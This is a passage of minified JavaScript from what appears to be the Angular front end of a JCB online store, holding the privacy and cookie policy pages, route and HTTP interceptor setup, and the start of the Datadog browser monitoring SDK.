by you through the JCB website (www.jcb.com) or provided to JCB by JCB Dealers or JCB Finance Partners.";let a;a="It is important that you read this privacy policy together with any other privacy policy JCB may provide on specific occasions when we are collecting or processing personal information about you so that you are fully aware of how and why we are using your personal information (for example, JCB\u2019s e-Recruitment Privacy Policy, JCB Parts Online Privacy Policy, JCB Technical Publications Store and JCB LiveLink Terms & Conditions). This policy supplements these other policies and is not intended to override them.";let l;l="Why do we collect personal information about you?";let c;c="JCB collects personal information about you to inform you about, and provide you with, JCB Products or services, to deal with any enquiries you may have about them and to improve and develop these for the future.";let _;_="What personal information do we collect?";let f;f="JCB collects the following types of personal information about you:";let m;m="Forename and surname";let S;S="E-mail address";let h;h="Telephone number";let g;g="Company Name";let I;I="Address";let L;L="Details of the JCB Product you are interested in";let b;b="JCB Products often use JCB Livelink, telematics software which provides the machine location, critical machine alerts, maintenance records and other information about the functioning of your JCB Product. This information will be processed by JCB in accordance with JCB LiveLink Privacy Policy.";let F;F="Cookies";let k;k="For detailed information on the cookies we use and the purposes for which we use them see the "+"\uFFFD#42\uFFFD"+"JCB Cookies Policy."+"\uFFFD/#42\uFFFD"+"";let K;K="How do we receive personal information about you?";let z;z=" JCB receives this personal information about you: ";let E;E="When you contact us directly or visit the JCB website (www.jcb.com) to request an e-brochure or a quote for a JCB Product or service or to make a general enquiry ";let x;x="Where you have contacted a JCB Dealer or JCB Finance Partner in relation to acquiring a JCB Product JCB may also receive this type of information from that JCB Dealer (or from IT systems that may be provided by JCB to the JCB Dealer) or JCB Finance Partner. ";let U;U="How do we use personal information about you?";let H;H="JCB uses this personal information about you:";let se;se=" To identify who you are when you contact us ";let M;M="To provide you with the JCB Products or services you have requested and to understand what JCB Products you may be interested in ";let Ce;Ce="To contact you regarding your JCB Products to answer your technical queries or general enquiries or to administer warranty claims or product safety related communications ";let Pe;Pe="To improve JCB Products or services and to carry out customer surveys";let Oe;Oe="To resolve complaints or issues you may have with a JCB Product or service";let T;T="To send you marketing information about JCB Products or services";let C;C="To invite you to JCB events you may be interested in ";let P;P="How will we contact you?";let R;R="JCB and its third party service providers (eg, marketing fulfilment agencies), JCB Dealers and JCB Finance Partners may contact you by post, telephone, email and/or text message, unless you have told us not to or have registered with the telephone or post preference services.";let J;J="Who do we provide this personal information to?";let ee;ee="JCB will provide your personal information to: ";let q;q="The JCB group and the relevant JCB Dealer if you are acquiring or are interested in acquiring JCB Products or services or to benefit you for service support in relation to your JCB Products ";let ae;ae="The relevant JCB Finance Partners if you are acquiring or are interested in acquiring their products or services ";let B;B="Our service providers who perform services on our behalf, such as marketing fulfilment agencies or IT service providers ";let et;et="Where we store your information";let ut;ut="All personal information we have about you is stored on secure servers operated by JCB or its third party service providers. These third party service providers have access to your personal information needed to perform their functions, but may not use it for other purposes. JCB ensures that these third party service providers will only process your personal data in accordance with this policy and applicable Data Protection legislation. ";let y;y="Data Transfers";let ve;ve="Your personal information may be transferred to JCB offices operating in countries outside the European Economic Area (EEA) or may be processed by JCB\u2019s third party service providers based or operating outside the EEA. JCB will use appropriate safeguards to ensure that your personal data is treated securely and in accordance the Data Protection legislation in connection to such transfers or processing of your personal data outside the EEA.";let re;re="Data Retention";let ft;ft="Your personal information will be held in JCB\u2019s customer relationship management systems for an indefinite period to manage our relationship with you. JCB will carry out periodic data cleanses of this information to ensure that it is up to date and accurate.";let bt;bt="Your Rights";let xi;xi="You have the following rights in connection with your personal information processed by JCB:";let Di;Di="ACCESS \u2013 you can request access to your personal information and further details about how your personal information is handled by JCB ";let Gi;Gi="OBJECT \u2013 you have the right to object to our processing of your personal information for direct marketing purposes or where the processing isn\u2019t necessary for the purposes of the legitimate interests pursued by JCB or by a third party ";let ki;ki="RECTIFICATION \u2013 you can request rectification of any incorrect personal data held about you";let Fi;Fi="ERASURE \u2013 you can request erasure of any personal data where the processing isn\u2019t necessary for the purposes of the legitimate interests pursued by JCB or by a third party ";let Bi;Bi="You have the right at any time to withdraw consent to receiving marketing from JCB and/or to amend the delivery method we use. To manage your rights and delivery preferences please follow the instructions in our marketing communications, enquiry forms or write to us at:";let Vi;Vi="Post: JCB INC Online Sales, 2000 Bamford Blvd., Pooler, Georgia 31322";let Xi;Xi="Email: onlinestore.na@jcb.com";let zi;zi="You can also exercise any of these rights at any time by contacting us using the contact details provided below.";let Ji;Ji="If you are concerned or have questions about how JCB handles your personal data please contact us and we will do our best to assist you.";let Ui;Ui="Please note that you have the right to lodge a complaint with the UK Information Commissioner\u2019s Office (or any other appropriate supervisory authority), which may be accessed through the following link https://ico.org.uk/concerns/.";let Ki;Ki="Changes to our privacy policy";let ji;ji="JCB reserve the right to revise this privacy policy or any part of it from time to time. Please check back frequently to see any updates or changes to our privacy policy. ";let qi;qi="Contact Details";let Wi;return Wi="Questions, comments and requests regarding this privacy policy should be addressed to Worldwide Marketing & Brand Director, JCB Sales Limited, JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP.",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,C,P,R,J,ee,q,ae,B,et,ut,y,ve,re,ft,bt,xi,Di,Gi,ki,Fi,Bi,Vi,Xi,zi,Ji,Ui,Ki,ji,qi,Wi,[1,"legal-page","py-5","my-3"],[1,"container"],["routerLink","/cookies",1,"btn-link"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",61)(2,"div",62)(3,"h1"),p(4,0),u(),d(5,"h2"),p(6,1),u(),d(7,"p"),p(8,2),u(),d(9,"p"),p(10,3),u(),d(11,"p"),p(12,4),u(),d(13,"p"),p(14,5),u(),d(15,"h2"),p(16,6),u(),d(17,"p"),p(18,7),u(),d(19,"h2"),p(20,8),u(),d(21,"p"),p(22,9),u(),d(23,"ul")(24,"li"),p(25,10),u(),d(26,"li"),p(27,11),u(),d(28,"li"),p(29,12),u(),d(30,"li"),p(31,13),u(),d(32,"li"),p(33,14),u(),d(34,"li"),p(35,15),u()(),d(36,"p"),p(37,16),u(),d(38,"h2"),p(39,17),u(),d(40,"p"),Lt(41,18),G(42,"a",63),wt(),u(),d(43,"h2"),p(44,19),u(),d(45,"p"),p(46,20),u(),d(47,"ul")(48,"li"),p(49,21),u(),d(50,"li"),p(51,22),u()(),d(52,"h2"),p(53,23),u(),d(54,"p"),p(55,24),u(),d(56,"ul")(57,"li"),p(58,25),u(),d(59,"li"),p(60,26),u(),d(61,"li"),p(62,27),u(),d(63,"li"),p(64,28),u(),d(65,"li"),p(66,29),u(),d(67,"li"),p(68,30),u(),d(69,"li"),p(70,31),u()(),d(71,"h2"),p(72,32),u(),d(73,"p"),p(74,33),u(),d(75,"h2"),p(76,34),u(),d(77,"p"),p(78,35),u(),d(79,"ul")(80,"li"),p(81,36),u(),d(82,"li"),p(83,37),u(),d(84,"li"),p(85,38),u()(),d(86,"h2"),p(87,39),u(),d(88,"p"),p(89,40),u(),d(90,"h2"),p(91,41),u(),d(92,"p"),p(93,42),u(),d(94,"h2"),p(95,43),u(),d(96,"p"),p(97,44),u(),d(98,"h2"),p(99,45),u(),d(100,"p"),p(101,46),u(),d(102,"ul")(103,"li"),p(104,47),u(),d(105,"li"),p(106,48),u(),d(107,"li"),p(108,49),u(),d(109,"li"),p(110,50),u()(),d(111,"p"),p(112,51),u(),d(113,"p"),p(114,52),u(),d(115,"p"),p(116,53),u(),d(117,"p"),p(118,54),u(),d(119,"p"),p(120,55),u(),d(121,"p"),p(122,56),u(),d(123,"h2"),p(124,57),u(),d(125,"p"),p(126,58),u(),d(127,"h2"),p(128,59),u(),d(129,"p"),p(130,60),u()()());},dependencies:[nt,Jo],encapsulation:2});}}return o;})();var tl=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-cookies-policy"]],decls:59,vars:0,consts:()=>{let t;t="Cookie Policy";let n;n="What are Cookies";let r;r="Cookies are text files containing small amounts of information which are downloaded to your browser or hard drive of your device. These cookies allow us to distinguish your browser from that of other users of our website. Cookies may store your preferences and other information but cannot read data off your hard disk or read cookie files created by other sites.";let i;i="Cookies do lots of different jobs. They help us to provide you with a good experience when you browse our website and also allow us to improve our site both generally and for your specific use.";let s;s="Cookies themselves cannot be used to identify you personally, although please see notes below regarding linkage of information gained with personally identifiable information.";let a;a="Acceptance of Cookies";let l;l="When you first access our site, you will receive a message advising you that cookies are in use. This message may also appear in the event that we change any cookies in use that have a bearing on this policy. By clicking to accept, closing the message or continuing to browse the site, you signify that you understand and agree to the use of these cookies, as further described in this policy.";let c;c="Most web browsers allow some control of most cookies through the browser settings including the ability to refuse or restrict cookies. You may also delete cookies after they have been placed on your device. However if you do not accept, restrict or delete cookies at any time, this may affect the functionality of the site and it may take more time to work. You can find more information about cookies at www.allaboutcookies.org and www.youronlinechoices.eu.";let _;_="Cookies that We Use ";let f;f="The cookies we use on this site are as follows:";let m;m="Opt-In Cookie";let S;S="If you chose to accept cookies, we then use a cookie to record your acceptance of the use of cookies on our site. We also use cookies to test if your browser is set to allow cookies.";let h;h="Strictly necessary cookies";let g;g="These are cookies that are required for the operation of our website for it to work properly. They include, for example, cookies that stop unauthorised posting of content and further cookies that enable you to make use of services provided through the site. These expire at the end of the session when a user exits browser.";let I;I="Analytical or performance cookies";let L;L="These analytical cookies are used to recognise different new and returning visitors and count the number of visitors to the site and to see how visitors use our site and move around it when they are using it. The performance cookies also measure the performance of the site and its various pages. We use the information to compile reports and to help us improve the site. The cookies collect information in an anonymous form, including the number of visitors to the site, the pages they have visited on the site and where visitors have come to the site from, and the performance of pages. This allows us to make improvements to the site by understanding how people use it and the user experience. They do not track your browsing activity on other websites. These cookies include Google Analytics, Visual Website Optimiser, Account Engagement and HotJar cookies. Certain of these cookies do remain on your browser after the end of a session for varying periods of between 24 hours and 2 years.";let b;b="The site has a toolbar to enable you to share our site on social networking sites such as Facebook and Twitter. We use a cookie that aggregates data about what pages are shared, when and how often. This is used to help us better understand our visitors and to make improvements to the site.";let F;F="Functionality or customisation cookies";let k;k="These are used to recognise you when you return to our site. They also collect information about how users access and move through the site. This enables us to personalise our content for you and remember your preferences (for example, your choice of language or region). Certain of these cookies do remain on your browser after the end of a session for varying periods of between 24 hours and 2 years.";let K;K="Targeting cookies";let z;z="These cookies record your visit to our website, the pages you have visited and the links you have followed. We will use this information to make our website and the advertising displayed on it more relevant to your interests. Where an individual has previously submitted personal information on the site (for example, requested a brochure) and the same device is then used to revisit the site we may link the information obtained from use of certain of these cookies (Pardot cookie being an example) with the personal information previously obtained so that we have a greater understanding of the interests of the person visiting the site through the device and can therefore seek to make our contact with you (in accordance with our privacy policy) more relevant to your interests. Certain of these cookies do remain on your browser after the end of a session for varying periods of between 24 hours and 5 years.";let E;E="Third party cookies: targeted advertising and social networking";let x;x="The AddThis sharing platform and other third parties (for example, advertising networks, providers of external services like web traffic analysis services and social media and other website providers such as Facebook, YouTube, Google and Bing that you may use to share links from the site or otherwise interact with the site (for example, via widgets such as the \u2018like\u2019 button or by viewing an embedded video) may place cookies on your computer to enable integration of social media functions, for analytical or performance tracking and for targeted advertising purposes (by using information about your visits to our site and other websites in order to provide relevant advertisements about goods and services that you may be interested in). JCB does not have any control over these cookies. You should read their respective privacy policies carefully to find out what happens to any data that these services collect.";let U;U="General";let H;H="We may edit this policy from time to time. Please check this policy regularly for any changes.";let se;return se="Further information about how we use your information is available in our Privacy Policy.",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,[1,"legal-page","py-5","my-3"],[1,"container"],["id","ot-sdk-btn",1,"ot-sdk-show-settings","btn","btn-primary"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",26)(2,"div",27)(3,"h1"),p(4,0),u(),G(5,"hr"),d(6,"button",28),no(7,"Cookies Preferences"),u(),G(8,"hr"),d(9,"h2"),p(10,1),u(),d(11,"p"),p(12,2),u(),d(13,"p"),p(14,3),u(),d(15,"p"),p(16,4),u(),d(17,"h2"),p(18,5),u(),d(19,"p"),p(20,6),u(),d(21,"p"),p(22,7),u(),d(23,"h2"),p(24,8),u(),d(25,"p"),p(26,9),u(),d(27,"h2"),p(28,10),u(),d(29,"p"),p(30,11),u(),d(31,"h2"),p(32,12),u(),d(33,"p"),p(34,13),u(),d(35,"h2"),p(36,14),u(),d(37,"p"),p(38,15),u(),d(39,"p"),p(40,16),u(),d(41,"h2"),p(42,17),u(),d(43,"p"),p(44,18),u(),d(45,"h2"),p(46,19),u(),d(47,"p"),p(48,20),u(),d(49,"h2"),p(50,21),u(),d(51,"p"),p(52,22),u(),d(53,"h2"),p(54,23),u(),d(55,"p"),p(56,24),u(),d(57,"p"),p(58,25),u()()());},dependencies:[nt],styles:[".ot-sdk-show-settings[_ngcontent-%COMP%]{border:none!important;background:#fcb026!important;color:#212121!important;border-radius:.25rem!important;text-transform:capitalize!important;padding:12px 26px!important;font-size:1rem!important}"]});}}return o;})();var ol=[io(ue.Legal,Qa),io(ue.TermsAnsConditions,Za),io(ue.Privacy,el),io(ue.Cookies,tl)];var nl=()=>{let o=W(Zs);return o.isUsedMachinesSupported().pipe(Rt(e=>e?!0:(o.redirectToHomePage(),!1)));};var rl=[{path:ue.Home,loadChildren:()=>import("./chunk-NOLTYGLM.js").then(o=>o.homePageRoutes)},{path:"home-page-for-testing-only",loadChildren:()=>import("./chunk-J3MP2UUX.js").then(o=>o.homePageRoutes)},{path:ue.Machines,loadChildren:()=>import("./chunk-HT3V4GQA.js").then(o=>o.machinesRoutes)},{path:ue.UsedMachines,loadChildren:()=>import("./chunk-W6W65TMS.js").then(o=>o.usedMachinesListPageRoutes),canActivate:[nl]},{path:ue.Checkout,loadChildren:()=>import("./chunk-XRBI7QSD.js").then(o=>o.checkoutRoutes)},{path:ue.Offers,loadChildren:()=>import("./chunk-XOTA3KRQ.js").then(o=>o.offersRoutes)},{path:ue.Faq,loadChildren:()=>import("./chunk-GGIJK3K5.js").then(o=>o.faqRoutes)},{path:ue.Contact,loadChildren:()=>import("./chunk-WYZGRY6Q.js").then(o=>o.contactRoutes)},...ol,{path:"",pathMatch:"full",component:Wa,canActivate:[Ha]},{path:"**",pathMatch:"full",redirectTo:"/"}];var fn=new tt("BASE_API_URL"),pn=new tt("BASE_STRAPI_URL"),Mm=new tt("SERVER_FETCH_PATCH"),bm=new tt("LOCALE_ID"),Yr="BASE_API_URL",xr="BASE_STRAPI_URL";var Md=(o=[])=>(e="")=>o.some(t=>e.toLowerCase().startsWith(t.toLowerCase())),bd=Md(["http","//"]),il=(()=>{class o{constructor(t,n,r){this.request=t,this.baseUrl=n,this.strapiBaseUrl=r;}intercept(t,n){if(this.request&&!bd(t.url)){let r;if(t.url.startsWith("/customer-ui"))r=this.baseUrl+t.url.replace(/^\/|\/$/g,"");else if(t.url.startsWith("/strapi-api"))r=this.strapiBaseUrl+t.url.replace(/\/strapi-api\//,"");else return n.handle(t);let i=t.clone({url:r});return n.handle(i);}return n.handle(t);}static{this.ɵfac=function(n){return new(n||o)(Q(Bo,8),Q(fn,8),Q(pn,8));};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();var sl=(()=>{class o{constructor(t){this.request=t;}intercept(t,n){let r=this.request?.headers?.cookie??"",s=this.parseCookies(r).locale??"en-GB",a=t.clone({withCredentials:!0,setHeaders:{Cookie:`locale=${s}`}});return n.handle(a);}parseCookies(t){return t.split(";").reduce((n,r)=>{let[i,s]=r.trim().split("=");return i&&s&&(n[i]=decodeURIComponent(s)),n;},{});}static{this.ɵfac=function(n){return new(n||o)(Q(Bo,8));};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();var al=[];ro.production||al.push(Ka.forRoot());var ll={providers:[bs(Ms(),Ns()),Ls(rl,$s(vs),ws({scrollPositionRestoration:"enabled",anchorScrolling:"enabled"})),Ss({eventCoalescing:!0}),Es(Is(),ys()),za(),os(Gs.forRoot([Xe,ta,_a,qs,js,da,ra,sa,fa,ua],{developmentMode:!ro.production}),...al),_s(()=>{let o=W(is),t=W($t)?.data;o.set(Yr,t?.apiBaseUrl),o.set(xr,t?.strapiBaseUrl);}),{provide:rs,useValue:"ng-cli-universal"},{provide:rr,useClass:il,multi:!0},{provide:rr,useClass:sl,multi:!0},{provide:fn,useFactory:()=>W($t)?.data?.apiBaseUrl??""},{provide:pn,useFactory:()=>W($t)?.data?.strapiBaseUrl??""},{provide:Yr,useFactory:()=>W($t)?.data?.apiBaseUrl??""},{provide:xr,useFactory:()=>W($t)?.data?.strapiBaseUrl??""}]};var X={log:"log",debug:"debug",info:"info",warn:"warn",error:"error"},Ee=console,it={};Object.keys(X).forEach(o=>{it[o]=Ee[o];});var po="Datadog Browser SDK:",$={debug:it.debug.bind(Ee,po),log:it.log.bind(Ee,po),info:it.info.bind(Ee,po),warn:it.warn.bind(Ee,po),error:it.error.bind(Ee,po)},mo="https://docs.datadoghq.com",mn=`${mo}/real_user_monitoring/browser/troubleshooting`,st="More details:";function hn(o,e){return(...t)=>{try{return o(...t);}catch(n){$.error(e,n);}};}function Gt(o){return o!==0&&Math.random()*100<=o;}function cl(o){return Rd(o)&&o>=0&&o<=100;}function Rd(o){return typeof o=="number";}var Je=1e3,me=60*Je,Gr=60*me,vd=24*Gr,_l=365*vd;function Tt(){return new Date().getTime();}function ie(){return Tt();}function kt(){return performance.now();}function oe(){return{relative:kt(),timeStamp:ie()};}function dl(){return{relative:0,timeStamp:ml()};}function ul(o,e){return e-o;}function fl(o,e){return o+e;}function pl(o){return o-ml();}var Dr;function ml(){return Dr===void 0&&(Dr=performance.timing.navigationStart),Dr;}var Ld=/[^\u0000-\u007F]/;function Ft(o){return Ld.test(o)?window.TextEncoder!==void 0?new TextEncoder().encode(o).length:new Blob([o]).size:o.length;}function hl(o){return v({},o);}function Sn(o,e){return Object.keys(o).some(t=>o[t]===e);}function Ue(o){return Object.keys(o).length===0;}function Ie(){if(typeof globalThis=="object")return globalThis;Object.defineProperty(Object.prototype,"_dd_temp_",{get(){return this;},configurable:!0});let o=_dd_temp_;return delete Object.prototype._dd_temp_,typeof o!="object"&&(typeof self=="object"?o=self:typeof window=="object"?o=window:o={}),o;}function at(o,e){let t=Ie(),n;return t.Zone&&typeof t.Zone.__symbol__=="function"&&(n=o[t.Zone.__symbol__(e)]),n||(n=o[e]),n;}var Cn,Sl=!1;function Cl(o){Cn=o;}function kr(o){Sl=o;}function Fr(o,e,t){let n=t.value;t.value=function(...r){return(Cn?N(n):n).apply(this,r);};}function N(o){return function(){return Ke(o,this,arguments);};}function Ke(o,e,t){try{return o.apply(e,t);}catch(n){Tn(n);}}function Tn(o){if(gn(o),Cn)try{Cn(o);}catch(e){gn(e);}}function gn(...o){Sl&&$.error("[MONITOR]",...o);}function xe(o,e){return at(Ie(),"setTimeout")(N(o),e);}function En(o){at(Ie(),"clearTimeout")(o);}function Bt(o,e){return at(Ie(),"setInterval")(N(o),e);}function Vt(o){at(Ie(),"clearInterval")(o);}var Y=class{constructor(e){this.onFirstSubscribe=e,this.observers=[];}subscribe(e){return this.observers.push(e),this.observers.length===1&&this.onFirstSubscribe&&(this.onLastUnsubscribe=this.onFirstSubscribe(this)||void 0),{unsubscribe:()=>{this.observers=this.observers.filter(t=>e!==t),!this.observers.length&&this.onLastUnsubscribe&&this.onLastUnsubscribe();}};}notify(e){this.observers.forEach(t=>t(e));}};function In(...o){return new Y(e=>{let t=o.map(n=>n.subscribe(r=>e.notify(r)));return()=>t.forEach(n=>n.unsubscribe());});}function yn(o,e,t){let n=t&&t.leading!==void 0?t.leading:!0,r=t&&t.trailing!==void 0?t.trailing:!0,i=!1,s,a;return{throttled:(...l)=>{if(i){s=l;return;}n?o(...l):s=l,i=!0,a=xe(()=>{r&&s&&o(...s),i=!1,s=void 0;},e);},cancel:()=>{En(a),i=!1,s=void 0;}};}function ce(){}function _e(o){return o?(parseInt(o,10)^Math.random()*16>>parseInt(o,10)/4).toString(16):`10000000-1000-4000-8000-${1e11}`.replace(/[018]/g,_e);}var An=/([\w-]+)\s*=\s*([^;]+)/g;function gl(o,e){for(An.lastIndex=0;;){let t=An.exec(o);if(t){if(t[1]===e)return t[2];}else break;}}function Tl(o){let e=new Map();for(An.lastIndex=0;;){let t=An.exec(o);if(t)e.set(t[1],t[2]);else break;}return e;}function El(o,e,t=""){let n=o.charCodeAt(e-1),i=n>=55296&&n<=56319?e+1:e;return o.length<=i?o:`${o.slice(0,i)}${t}`;}function Il(){return wd()===0;}var Pn;function wd(){return Pn??(Pn=$d());}function $d(o=window){var e;let t=o.navigator.userAgent;return o.chrome||/HeadlessChrome/.test(t)?0:((e=o.navigator.vendor)===null||e===void 0?void 0:e.indexOf("Apple"))===0||/safari/i.test(t)&&!/chrome|android/i.test(t)?1:2;}function Xt(o,e,t=0,n){let r=new Date();r.setTime(r.getTime()+t);let i=`expires=${r.toUTCString()}`,s=n&&n.crossSite?"none":"strict",a=n&&n.domain?`;domain=${n.domain}`:"",l=n&&n.secure?";secure":"",c=n&&n.partitioned?";partitioned":"";document.cookie=`${o}=${e};${i};path=/;samesite=${s}${a}${l}${c}`;}function On(o){return gl(document.cookie,o);}var Br;function je(o){return Br||(Br=Tl(document.cookie)),Br.get(o);}function yl(o,e){Xt(o,"",0,e);}function Al(o){if(document.cookie===void 0||document.cookie===null)return!1;try{let e=`dd_cookie_test_${_e()}`,t="test";Xt(e,t,me,o);let n=On(e)===t;return yl(e,o),n;}catch(e){return $.error(e),!1;}}var Vr;function Pl(){if(Vr===void 0){let o=`dd_site_test_${_e()}`,e="test",t=window.location.hostname.split("."),n=t.pop();for(;t.length&&!On(o);)n=`${t.pop()}.${n}`,Xt(o,e,Je,{domain:n});yl(o,{domain:n}),Vr=n;}return Vr;}var qe="_dd_s";function Et(o){return Object.values(o);}function Ol(o){return Object.entries(o);}var zt=4*Gr,Nn=15*me,Nl=_l,lt={COOKIE:"cookie",LOCAL_STORAGE:"local-storage"};var Xr=/^([a-zA-Z]+)=([a-z0-9-]+)$/,Mn="&";function Ml(o){return!!o&&(o.indexOf(Mn)!==-1||Xr.test(o));}var Yd="1";function De(o,e){let t={isExpired:Yd};return e.trackAnonymousUser&&(o?.anonymousId?t.anonymousId=o?.anonymousId:t.anonymousId=_e()),t;}function ho(o){return Ue(o);}function bn(o){return!ho(o);}function Jt(o){return o.isExpired!==void 0||!xd(o);}function xd(o){return(o.created===void 0||Tt()-Number(o.created)<zt)&&(o.expire===void 0||Tt()<Number(o.expire));}function Rn(o){o.expire=String(Tt()+Nn);}function So(o){return Ol(o).map(([e,t])=>e==="anonymousId"?`aid=${t}`:`${e}=${t}`).join(Mn);}function vn(o){let e={};return Ml(o)&&o.split(Mn).forEach(t=>{let n=Xr.exec(t);if(n!==null){let[,r,i]=n;r==="aid"?e.anonymousId=i:e[r]=i;}}),e;}var Dd="_dd",Gd="_dd_r",kd="_dd_l",Fd="rum",Bd="logs";function bl(o){if(!je(qe)){let t=je(Dd),n=je(Gd),r=je(kd),i={};t&&(i.id=t),r&&/^[01]$/.test(r)&&(i[Bd]=r),n&&/^[012]$/.test(n)&&(i[Fd]=n),bn(i)&&(Rn(i),o.persistSession(i));}}function zr(o){let e=Jd(o);return Al(e)?{type:lt.COOKIE,cookieOptions:e}:void 0;}function Rl(o,e){let t={isLockEnabled:Il(),persistSession:Vd(e),retrieveSession:zd,expireSession:n=>Xd(e,n,o)};return bl(t),t;}function Vd(o){return e=>{Xt(qe,So(e),Nn,o);};}function Xd(o,e,t){let n=De(e,t);Xt(qe,So(n),t.trackAnonymousUser?Nl:zt,o);}function zd(){let o=On(qe);return vn(o);}function Jd(o){let e={};return e.secure=!!o.useSecureSessionCookie||!!o.usePartitionedCrossSiteSessionCookie,e.crossSite=!!o.usePartitionedCrossSiteSessionCookie,e.partitioned=!!o.usePartitionedCrossSiteSessionCookie,o.trackSessionAcrossSubdomains&&(e.domain=Pl()),e;}var Ud="_dd_test_";function Jr(){try{let o=_e(),e=`${Ud}${o}`;localStorage.setItem(e,o);let t=localStorage.getItem(e);return localStorage.removeItem(e),o===t?{type:lt.LOCAL_STORAGE}:void 0;}catch{return;}}function vl(o){return{isLockEnabled:!1,persistSession:Ll,retrieveSession:Kd,expireSession:e=>jd(e,o)};}function Ll(o){localStorage.setItem(qe,So(o));}function Kd(){let o=localStorage.getItem(qe);return vn(o);}function jd(o,e){Ll(De(o,e));}var qd=10,Wd=100,$l=[],wn;function ct(o,e,t=0){var n;let{isLockEnabled:r,persistSession:i,expireSession:s}=e,a=m=>i(Le(v({},m),{lock:c})),l=()=>{let m=e.retrieveSession(),S=m.lock;return m.lock&&delete m.lock,{session:m,lock:S};};if(wn||(wn=o),o!==wn){$l.push(o);return;}if(r&&t>=Wd){wl(e);return;}let c,_=l();if(r){if(_.lock){Ln(o,e,t);return;}if(c=_e(),a(_.session),_=l(),_.lock!==c){Ln(o,e,t);return;}}let f=o.process(_.session);if(r&&(_=l(),_.lock!==c)){Ln(o,e,t);return;}if(f&&(Jt(f)?s(f):(Rn(f),r?a(f):i(f))),r&&!(f&&Jt(f))){if(_=l(),_.lock!==c){Ln(o,e,t);return;}i(_.session),f=_.session;}(n=o.after)===null||n===void 0||n.call(o,f||_.session),wl(e);}function Ln(o,e,t){xe(()=>{ct(o,e,t+1);},qd);}function wl(o){wn=void 0;let e=$l.shift();e&&ct(e,o);}var Yl=Je;function xl(o){switch(o.sessionPersistence){case lt.COOKIE:return zr(o);case lt.LOCAL_STORAGE:return Jr();case void 0:{let e=zr(o);return!e&&o.allowFallbackToLocalStorage&&(e=Jr()),e;}default:$.error(`Invalid session persistence '${String(o.sessionPersistence)}'`);}}function Dl(o,e,t,n){let r=new Y(),i=new Y(),s=new Y(),a=o.type===lt.COOKIE?Rl(e,o.cookieOptions):vl(e),{expireSession:l}=a,c=Bt(h,Yl),_;I();let{throttled:f,cancel:m}=yn(()=>{ct({process:E=>{if(ho(E))return;let x=g(E);return L(x),x;},after:E=>{bn(E)&&!b()&&K(E),_=E;}},a);},Yl);function S(){ct({process:E=>b()?g(E):void 0},a);}function h(){ct({process:E=>Jt(E)?De(E,e):void 0,after:g},a);}function g(E){return Jt(E)&&(E=De(E,e)),b()&&(F(E)?k():(s.notify({previousState:_,newState:E}),_=E)),E;}function I(){ct({process:E=>{if(ho(E))return De(E,e);},after:E=>{_=E;}},a);}function L(E){if(ho(E))return!1;let{trackingType:x,isTracked:U}=n(E[t]);E[t]=x,delete E.isExpired,U&&!E.id&&(E.id=_e(),E.created=String(Tt()));}function b(){return _[t]!==void 0;}function F(E){return _.id!==E.id||_[t]!==E[t];}function k(){_=De(_,e),i.notify();}function K(E){_=E,r.notify();}function z(E){ct({process:x=>v(v({},x),E),after:g},a);}return{expandOrRenewSession:f,expandSession:S,getSession:()=>_,renewObservable:r,expireObservable:i,sessionStateUpdateObservable:s,restartSession:I,expire:()=>{m(),l(_),g(De(_,e));},stop:()=>{Vt(c);},updateSessionState:z};}var Co={GRANTED:"granted",NOT_GRANTED:"not-granted"};function Ur(o){let e=new Y();return{tryToInit(t){o||(o=t);},update(t){o=t,e.notify();},isGranted(){return o===Co.GRANTED;},observable:e};}function he(o,e,t){if(typeof o!="object"||o===null)return JSON.stringify(o);let n=It(Object.prototype),r=It(Array.prototype),i=It(Object.getPrototypeOf(o)),s=It(o);try{return JSON.stringify(o,e,t);}catch{return"<error: unable to serialize object>";}finally{n(),r(),i(),s();}}function It(o){let e=o,t=e.toJSON;return t?(delete e.toJSON,()=>{e.toJSON=t;}):ce;}function Ut(o){return Hd(o,location.href).href;}function Hd(o,e){let t=Qd();if(t)try{return e!==void 0?new t(o,e):new t(o);}catch(i){throw new Error(`Failed to construct URL: ${String(i)} ${he({url:o,base:e})}`);}if(e===void 0&&!/:/.test(o))throw new Error(`Invalid URL: '${o}'`);let n=document,r=n.createElement("a");if(e!==void 0){n=document.implementation.createHTMLDocument("");let i=n.createElement("base");i.href=e,n.head.appendChild(i),n.body.appendChild(r);}return r.href=o,r;}var Gl=URL,$n;function Qd(){if($n===void 0)try{$n=new Gl("http://test/path").href==="http://test/path";}catch{$n=!1;}return $n?Gl:void 0;}var Kr="datad0g.com",kl="dd0g-gov.com",We="datadoghq.com";var jr="ddog-gov.com",Fl="pci.browser-intake-datadoghq.com",qr=["ddsource","ddtags"];function yt(o,e,t){let n=Zd(o,e);return{build(r,i){let s=eu(o,e,t,r,i);return n(s);},tags:t,urlPrefix:n(""),trackType:e};}function Zd(o,e){let t=`/api/v2/${e}`,n=o.proxy;if(typeof n=="string"){let i=Ut(n);return s=>`${i}?ddforward=${encodeURIComponent(`${t}?${s}`)}`;}if(typeof n=="function")return i=>n({path:t,parameters:i});let r=Bl(e,o);return i=>`https://${r}${t}?${i}`;}function Bl(o,e){let{site:t=We,internalAnalyticsSubdomain:n}=e;if(o==="logs"&&e.usePciIntake&&t===We)return Fl;if(n&&t===We)return`${n}.${We}`;if(t===kl)return`http-intake.logs.${t}`;let r=t.split("."),i=r.pop();return`browser-intake-${r.join("-")}.${i}`;}function eu({clientToken:o,internalAnalyticsSubdomain:e},t,n,r,{retry:i,encoding:s}){let a=["sdk_version:6.6.0",`api:${r}`].concat(n);i&&a.push(`retry_count:${i.count}`,`retry_after:${i.lastFailureStatus}`);let l=["ddsource=browser",`ddtags=${encodeURIComponent(a.join(","))}`,`dd-api-key=${o}`,`dd-evp-origin-version=${encodeURIComponent("6.6.0")}`,"dd-evp-origin=browser",`dd-request-id=${_e()}`];return s&&l.push(`dd-evp-encoding=${s}`),t==="rum"&&l.push(`batch_time=${ie()}`),e&&l.reverse(),l.join("&");}var tu=200;function 